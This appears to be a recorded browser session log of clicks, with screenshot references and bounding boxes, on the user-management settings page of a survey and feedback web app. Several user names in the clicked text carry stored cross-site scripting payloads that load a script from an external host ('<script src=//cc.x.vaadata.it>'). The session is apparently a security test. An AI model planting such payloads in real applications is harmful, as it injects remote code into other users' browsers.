 click on "John <script src=//cc.x.vaadata.it></script>  is an irremovable super admin with unrestricted access." at bounding box center [743, 668]  click on "Admins Can access everything including settings, dashboard, and insights Save changes john <script src=//cc.x.vaadata.it></script> You have unsaved changes, please click on the Save changes button to save the changes. John <script src=//cc.x.vaadata.it></script>  is an irremovable super admin with unrestricted access." at bounding box center [743, 597]  click on "Admins Can access everything including settings, dashboard, and insights Save changes john <script src=//cc.x.vaadata.it></script> You have unsaved changes, please click on the Save changes button to save the changes. John <script src=//cc.x.vaadata.it></script>  is an irremovable super admin with unrestricted access." at bounding box center [743, 597]  click on "Admins Can access everything including settings, dashboard, and insights Save changes john <script src=//cc.x.vaadata.it></script> You have unsaved changes, please click on the Save changes button to save the changes. John <script src=//cc.x.vaadata.it></script>  is an irremovable super admin with unrestricted access." at bounding box center (743, 597)  click on "Admins Can access everything including settings, dashboard, and insights Save changes john <script src=//cc.x.vaadata.it></script> You have unsaved changes, please click on the Save changes button to save the changes. John <script src=//cc.x.vaadata.it></script>  is an irremovable super admin with unrestricted access." at bounding box center (743, 597)  click on "Settings john <script src=//cc.x.vaadata.it></script> winny "><script src=//cc.x.vaadata.it></script> My Account Sign Out You're on a Trial - Discover the Benefits of Premium! 🌟 Explore all advanced features during your trial. Upgrade for full access! Upgrade User Management Admins Can access everything including settings, dashboard, and insights Save changes john <script src=//cc.x.vaadata.it></script> You have unsaved changes, please click on the Save changes button to save the changes. John <script src=//cc.x.vaadata.it></script>  is an irremovable super admin with unrestricted access. Managers Managers can create and view their own surveys. Edit Managers Manage User Groups Create and manage user groups to compare and analyze feedbacks, surveys and recognitions data across teams. Manage User Groups User Access View the complete list of users and their access levels on   User Management Page . Whitelist Access Save changes Blacklist Access Save changes Recognitions Company values Customize Goals" at bounding box center [743, 483]  click on "You're on a Trial - Discover the Benefits of Premium! 🌟 Explore all advanced features during your trial. Upgrade for full access! Upgrade" at bounding box center (743, 355)  click on "You're on a Trial - Discover the Benefits of Premium! 🌟" at bounding box center [555, 346]  click on "You're on a Trial - Discover the Benefits of Premium! 🌟" at bounding box center (555, 346) 